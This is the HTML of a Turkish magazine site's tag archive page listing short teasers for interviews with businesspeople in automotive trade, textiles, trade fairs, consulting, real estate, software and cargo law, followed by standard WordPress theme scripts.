      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/23/guzellik-merkezi-sahibi-viktoria-skvortsova-ile-gorkemli-soylesi/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/22/otomotiv-sektorunde-dis-ticaretin-incelikleri-derya-imalin-hikayesi/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="OTOMOTİV SEKTÖRÜNDE DIŞ TİCARETİN İNCELİKLERİ: DERYA İMAL&#8217;IN HİKAYESİ" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-28-9.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/22/otomotiv-sektorunde-dis-ticaretin-incelikleri-derya-imalin-hikayesi/" rel="bookmark">OTOMOTİV SEKTÖRÜNDE DIŞ TİCARETİN İNCELİKLERİ: DERYA İMAL&#8217;IN HİKAYESİ</a></h2>            <p>Otomotiv sektöründe dış ticaretin inceliklerini anlatan ve sektördeki deneyimlerini paylaşan Derya İmal, kariyerindeki yolculuğunu ve sektördeki başarısının sırlarını açıkladı. Derya İmal, Avusturya'da doğup büyümüş ve eğitim hayatına burada başlamıştır. Türkiye'ye dönüş yaparak Afyon Kocatepe Üniversitesi'nde İktisadi İdari Bilimler Fakültesi'nde eğitim...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/22/otomotiv-sektorunde-dis-ticaretin-incelikleri-derya-imalin-hikayesi/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/21/tekstil-muhendisi-ufuk-yurtseverin-sektordeki-gelismeler-ve-gelecek-perspektifleri-hakkindaki-roportaji/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="TEKSTİL MÜHENDİSİ UFUK YURTSEVER&#8217;İN SEKTÖRDEKİ GELİŞMELER VE GELECEK PERSPEKTİFLERİ HAKKINDAKİ RÖPORTAJI" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-49-5.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/21/tekstil-muhendisi-ufuk-yurtseverin-sektordeki-gelismeler-ve-gelecek-perspektifleri-hakkindaki-roportaji/" rel="bookmark">TEKSTİL MÜHENDİSİ UFUK YURTSEVER&#8217;İN SEKTÖRDEKİ GELİŞMELER VE GELECEK PERSPEKTİFLERİ HAKKINDAKİ RÖPORTAJI</a></h2>            <p>İzmir doğumlu ve tekstil mühendisi olan Ufuk Yurtsever, tekstil sektöründe yaşanan gelişmeler ve gelecek perspektifleri hakkında önemli açıklamalarda bulundu. Yurtsever, katıldığı bir televizyon programında Selin Ceylan'ın sorularını yanıtladı. Yurtsever, meslek hayatına fen lisesi mezunu olarak başladığını belirtti ve üniversitede tekstil...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/21/tekstil-muhendisi-ufuk-yurtseverin-sektordeki-gelismeler-ve-gelecek-perspektifleri-hakkindaki-roportaji/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/21/fuarcilik-sektorunde-34-yil-ahmet-hilmi-corukun-deneyimleri-ve-vizyonu/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="FUARCILIK SEKTÖRÜNDE 34 YIL: AHMET HİLMİ ÇORUK&#8217;UN DENEYİMLERİ VE VİZYONU" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-48-6.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/21/fuarcilik-sektorunde-34-yil-ahmet-hilmi-corukun-deneyimleri-ve-vizyonu/" rel="bookmark">FUARCILIK SEKTÖRÜNDE 34 YIL: AHMET HİLMİ ÇORUK&#8217;UN DENEYİMLERİ VE VİZYONU</a></h2>            <p>Türkiye'nin fuarcılık sektöründeki önemli isimlerinden biri olan Ahmet Hilmi Çoruk, 34 yıldan uzun bir süredir bu alanda aralıksız çalışarak deneyim kazanmış bir isim olarak dikkat çekiyor. Türkel Fuarcılık'ta satış direktörü olarak görev yapan Çoruk, geçmişten günümüze sektördeki değişimleri ve gelecek...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/21/fuarcilik-sektorunde-34-yil-ahmet-hilmi-corukun-deneyimleri-ve-vizyonu/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/16/mim-grup-danismanlik-mustafa-nalcakanin-basari-hikayesi-ve-danismanlik-yaklasimi/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="MİM GRUP DANIŞMANLIK: MUSTAFA NALÇAKAN&#8217;IN BAŞARI HİKAYESİ VE DANIŞMANLIK YAKLAŞIMI" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-28-7.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/16/mim-grup-danismanlik-mustafa-nalcakanin-basari-hikayesi-ve-danismanlik-yaklasimi/" rel="bookmark">MİM GRUP DANIŞMANLIK: MUSTAFA NALÇAKAN&#8217;IN BAŞARI HİKAYESİ VE DANIŞMANLIK YAKLAŞIMI</a></h2>            <p>Mim Grup Danışmanlık'ın kurucusu Mustafa Nalçakan, şirketin kökenlerini ve benzersiz danışmanlık anlayışını anlatıyor. 1960 yılında Marmara bölgesinde doğan ve daha sonra İstanbul'a yerleşen Nalçakan, uzun soluklu bir gıda sektörü kariyerine sahip olduğunu belirtiyor. Mim Grup Danışmanlık, sektörde birikimlerini günümüz yatırımcılarına...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/16/mim-grup-danismanlik-mustafa-nalcakanin-basari-hikayesi-ve-danismanlik-yaklasimi/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/15/dd-holdingin-ekonomi-calismalari-semahat-menevsenin-basari-hikayesi/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="DD HOLDİNG&#8217;İN EKONOMİ ÇALIŞMALARI: SEMAHAT MENEVŞE&#8217;NİN BAŞARI HİKAYESİ!" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-17-6.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/15/dd-holdingin-ekonomi-calismalari-semahat-menevsenin-basari-hikayesi/" rel="bookmark">DD HOLDİNG&#8217;İN EKONOMİ ÇALIŞMALARI: SEMAHAT MENEVŞE&#8217;NİN BAŞARI HİKAYESİ!</a></h2>            <p>DD Holding'in finans direktörü Semahat Menevşe, şirketin ekonomik başarılarına dair önemli bilgileri paylaştı. Bugünkü bir röportajda, Menevşe, şirketin geçmişi, faaliyet alanları ve gelecek hedefleri hakkında detaylı bilgiler verdi. Menevşe, 1986 yılında İstanbul Üniversitesi'nde İşletme Fakültesi'nde eğitim aldığını belirtti. İslam mühendisi...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/15/dd-holdingin-ekonomi-calismalari-semahat-menevsenin-basari-hikayesi/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/15/frame-gayrimenkul-danismanligi-sirketi-kurucusu-pemra-hicsonmezden-gayrimenkul-sektoru-ile-ilgili-degerli-bilgiler/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="FRAME GAYRİMENKUL DANIŞMANLIĞI ŞİRKETİ KURUCUSU PEMRA HİÇSÖNMEZ&#8217;DEN GAYRİMENKUL SEKTÖRÜ İLE İLGİLİ DEĞERLİ BİLGİLER!" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-13-6.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/15/frame-gayrimenkul-danismanligi-sirketi-kurucusu-pemra-hicsonmezden-gayrimenkul-sektoru-ile-ilgili-degerli-bilgiler/" rel="bookmark">FRAME GAYRİMENKUL DANIŞMANLIĞI ŞİRKETİ KURUCUSU PEMRA HİÇSÖNMEZ&#8217;DEN GAYRİMENKUL SEKTÖRÜ İLE İLGİLİ DEĞERLİ BİLGİLER!</a></h2>            <p>Gayrimenkul sektöründe uzun yıllara dayanan deneyimleriyle tanınan Pemra Hiçsönmez, Frame Gayrimenkul Danışmanlığı şirketinin kurucusu ve yöneticisi olarak sektördeki başarılarını ve faaliyetlerini Vizyon izleyicileriyle paylaştı. Vizyon programında yer alan röportajında, Hiçsönmez, şirketinin geçmişi, sektördeki konumu ve gelecek hedefleri hakkında değerli bilgiler...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/15/frame-gayrimenkul-danismanligi-sirketi-kurucusu-pemra-hicsonmezden-gayrimenkul-sektoru-ile-ilgili-degerli-bilgiler/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/08/umit-kirbasli-sistek-bilgisayar-yazilim-a-snin-genel-muduru-mesleginin-puf-noktalarini-acikladi/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="ÜMİT KIRBAŞLI: SİSTEK BİLGİSAYAR YAZILIM A.Ş&#8217;NİN GENEL MÜDÜRÜ MESLEĞİNİN PÜF NOKTALARINI AÇIKLADI" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-36-1.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-1" href="https://magazinlalesi.com/category/magazin-haberleri/">Magazin</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/08/umit-kirbasli-sistek-bilgisayar-yazilim-a-snin-genel-muduru-mesleginin-puf-noktalarini-acikladi/" rel="bookmark">ÜMİT KIRBAŞLI: SİSTEK BİLGİSAYAR YAZILIM A.Ş&#8217;NİN GENEL MÜDÜRÜ MESLEĞİNİN PÜF NOKTALARINI AÇIKLADI</a></h2>            <p>İstanbul Teknik Üniversitesi Makine Fakültesi mezunu ve Sistek Bilgisayar Yazılım A.Ş'nin Genel Müdürü olan Ümit Kırbaşlı, geçmişten günümüze olan kariyer yolculuğunu ve şirketin öne çıkan başarılarını seyircilerle paylaştı. Kırbaşlı, üniversite yıllarındaki teknoloji merakının, ordu bilişim merkezindeki görevinden sonra profesyonel bir...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/08/umit-kirbasli-sistek-bilgisayar-yazilim-a-snin-genel-muduru-mesleginin-puf-noktalarini-acikladi/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/07/kargo-sektorunde-hukuk-uzmani-nursel-efe-akcakayanin-onemli-mesajlari/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="KARGO SEKTÖRÜNDE HUKUK UZMANI NURSEL EFE AKÇAKAYA&#8217;NIN ÖNEMLİ MESAJLARI!" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-34.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/07/kargo-sektorunde-hukuk-uzmani-nursel-efe-akcakayanin-onemli-mesajlari/" rel="bookmark">KARGO SEKTÖRÜNDE HUKUK UZMANI NURSEL EFE AKÇAKAYA&#8217;NIN ÖNEMLİ MESAJLARI!</a></h2>            <p>Kargo taşımacılığı sektöründe hukukun rolü ve önemi üzerine değerli bir uzman olan Nursel Efe Akçakaya, son derece bilgilendirici bir programda konuştu. Programda, kargo taşımacılığı alanındaki hukuki süreçlerin ve gelişmelerin yanı sıra, kendi kariyer deneyimlerini ve sektördeki rolünü de paylaştı. Akçakaya,...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/07/kargo-sektorunde-hukuk-uzmani-nursel-efe-akcakayanin-onemli-mesajlari/">Haberi Oku</a>    </div>
  </div>
</div></div><div class="navigation pagination"><ul class="nav-links"><span class="page-numbers prev"><a href="https://magazinlalesi.com/tag/sektor/" >&laquo; Önceki sayfa</a></span><span class="page-numbers next"><a href="https://magazinlalesi.com/tag/sektor/page/3/" >Sonraki sayfa &raquo;</a></span></ul></div></div></div>        </div>
        </div>
        
<div id="sidebar" class="col-12 col-lg-4 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
			</div>
</div>
        
    </div>
    </div>
  </div>
</main>
<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer  ">

  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 klofdsf2">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2025, Tüm Hakları Saklıdır.</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kanews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"d49c79ab29","isadmin":"0","ajax":"https:\/\/magazinlalesi.com\/wp-admin\/admin-ajax.php","assets":"https:\/\/magazinlalesi.com\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"0","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"f281671d78","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
</script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script src="https://magazinlalesi.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js" id="BJLL-js"></script>
  </body>
</html>
